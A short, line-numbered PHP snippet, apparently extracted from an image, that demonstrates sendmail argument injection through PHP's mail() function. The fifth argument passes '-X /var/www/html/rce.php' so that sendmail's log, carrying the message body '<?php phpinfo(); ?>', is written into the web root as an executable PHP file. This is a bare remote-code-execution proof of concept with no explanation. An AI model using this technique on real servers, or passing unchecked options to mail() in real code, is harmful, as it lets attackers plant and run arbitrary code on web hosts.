 1 <?php
2     $to = 'Alice@example.com';
3     $subject = 'Hello Alice!';
4     $message='<?php phpinfo(); ?>';
5     $headers = "CC: somebodyelse@example.com";
6     $options = '-OQueueDirectory=/tmp -X /var/www/html/rce.php';
7     mail($to, $subject, $message, $headers, $options);
8 ?>